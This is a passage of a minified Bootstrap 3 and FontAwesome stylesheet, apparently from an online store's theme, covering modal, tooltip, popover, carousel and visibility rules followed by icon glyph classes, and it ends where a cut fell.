.badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;left:0;bottom:0;height:100%;width:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;filter:alpha(opacity=20)}.popover,.tooltip{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400}.carousel-caption,.carousel-control{text-shadow:0 1px 2px rgba(0,0,0,.6)}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.5;filter:alpha(opacity=50)}button.close{padding:0;cursor:pointer;background:0 0;border:0;-webkit-appearance:none}.modal{display:none;position:fixed;z-index:1050;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5);background-clip:padding-box;outline:0}.modal-backdrop{position:fixed;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0)}.modal-backdrop.in{opacity:.5;filter:alpha(opacity=50)}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5;min-height:16.43px}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-left:5px;margin-bottom:0}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}.tooltip.top-left .tooltip-arrow,.tooltip.top-right .tooltip-arrow{bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-size:12px;line-height:1.4;opacity:0;filter:alpha(opacity=0)}.tooltip.in{opacity:.9;filter:alpha(opacity=90)}.tooltip.top{margin-top:-3px;padding:5px 0}.tooltip.right{margin-left:3px;padding:0 5px}.tooltip.bottom{margin-top:3px;padding:5px 0}.tooltip.left{margin-left:-3px;padding:0 5px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px}.tooltip.top-right .tooltip-arrow{left:5px}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow,.tooltip.bottom-left .tooltip-arrow,.tooltip.bottom-right .tooltip-arrow{border-width:0 5px 5px;border-bottom-color:#000;top:0}.tooltip.bottom .tooltip-arrow{left:50%;margin-left:-5px}.tooltip.bottom-left .tooltip-arrow{right:5px;margin-top:-5px}.tooltip.bottom-right .tooltip-arrow{left:5px;margin-top:-5px}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-size:14px;line-height:1.42857143;text-align:left;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);white-space:normal}.carousel-caption,.carousel-control,.carousel-indicators,.fa-fw,.fa-li{text-align:center}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{margin:0;padding:8px 14px;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.carousel,.carousel-inner{position:relative}.popover>.arrow{border-width:11px}.popover>.arrow:after{border-width:10px;content:""}.popover.top>.arrow{left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:#999;border-top-color:rgba(0,0,0,.25);bottom:-11px}.popover.top>.arrow:after{content:" ";bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:#fff}.popover.left>.arrow:after,.popover.right>.arrow:after{content:" ";bottom:-10px}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:#999;border-right-color:rgba(0,0,0,.25)}.popover.right>.arrow:after{left:1px;border-left-width:0;border-right-color:#fff}.popover.bottom>.arrow{left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25);top:-11px}.popover.bottom>.arrow:after{content:" ";top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;border-right-width:0;border-left-color:#fff}.carousel-inner{overflow:hidden;width:100%}.carousel-inner>.item{display:none;position:relative;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>a>img,.carousel-inner>.item>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;perspective:1000}.carousel-inner>.item.active.right,.carousel-inner>.item.next{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);left:0}.carousel-inner>.item.active.left,.carousel-inner>.item.prev{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);left:0}.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);left:0}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;left:0;bottom:0;width:15%;opacity:.5;filter:alpha(opacity=50);font-size:20px;color:#fff}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-webkit-gradient(linear,left top,right top,color-stop(0,rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-repeat:repeat-x}.carousel-control.right{left:auto;right:0;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-webkit-gradient(linear,left top,right top,color-stop(0,rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-repeat:repeat-x}.carousel-control:focus,.carousel-control:hover{outline:0;color:#fff;text-decoration:none;opacity:.9;filter:alpha(opacity=90)}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;margin-top:-10px;line-height:1;font-family:serif}.carousel-control .icon-prev:before{content:"â€¹"}.carousel-control .icon-next:before{content:"â€º"}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;margin-left:-30%;padding-left:0;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;border:1px solid #fff;border-radius:10px;cursor:pointer;background-color:#000\9;background-color:transparent}.carousel-indicators .active{margin:0;width:12px;height:12px;background-color:#fff}.carousel-caption{position:absolute;left:15%;right:15%;bottom:20px;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff}.carousel-caption .btn,.text-hide{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-15px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-15px}.carousel-caption{left:20%;right:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{content:" ";display:table}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.fa.fa-pull-left,.fa.pull-left{margin-right:.3em}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.hidden,.visible-lg,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}.text-hide{font:0/0 a;color:transparent;background-color:transparent;border:0}.affix{position:fixed}@-ms-viewport{width:device-width}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}.visible-xs-block{display:block!important}.visible-xs-inline{display:inline!important}.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}.visible-sm-block{display:block!important}.visible-sm-inline{display:inline!important}.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}.visible-md-block{display:block!important}.visible-md-inline{display:inline!important}.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}.visible-lg-block{display:block!important}.visible-lg-inline{display:inline!important}.visible-lg-inline-block{display:inline-block!important}.hidden-lg{display:none!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}.hidden-print{display:none!important}}.f16 .flag,.fa,.fa-stack{display:inline-block}@font-face{font-family:FontAwesome;src:url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/fonts/fontawesome-webfont.eot?v=4.4.0);src:url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/fonts/fontawesome-webfont.eot?#iefix&v=4.4.0) format("embedded-opentype"),url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/fonts/fontawesome-webfont.woff2?v=4.4.0) format("woff2"),url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/fonts/fontawesome-webfont.woff?v=4.4.0) format("woff"),url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/fonts/fontawesome-webfont.ttf?v=4.4.0) format("truetype"),url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/fonts/fontawesome-webfont.svg?v=4.4.0#fontawesomeregular) format("svg");font-weight:400;font-style:normal}.fa{font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased}.slick-dots li button:before,html{-webkit-font-smoothing:antialiased}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa.fa-pull-right,.fa.pull-right{margin-left:.3em}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:.08em solid #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{filter:none}.fa-stack{position:relative;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.col-xs-2_4,.slick-list,.slick-slider,.slick-track{position:relative}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-close:before,.fa-remove:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-cog:before,.fa-gear:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-repeat:before,.fa-rotate-right:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-exclamation-triangle:before,.fa-warning:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-cogs:before,.fa-gears:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-floppy-o:before,.fa-save:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-sort:before,.fa-unsorted:before{content:"\f0dc"}.fa-sort-desc:before,.fa-sort-down:before{content:"\f0dd"}.fa-sort-asc:before,.fa-sort-up:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-gavel:before,.fa-legal:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-bolt:before,.fa-flash:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-clipboard:before,.fa-paste:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-chain-broken:before,.fa-unlink:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{c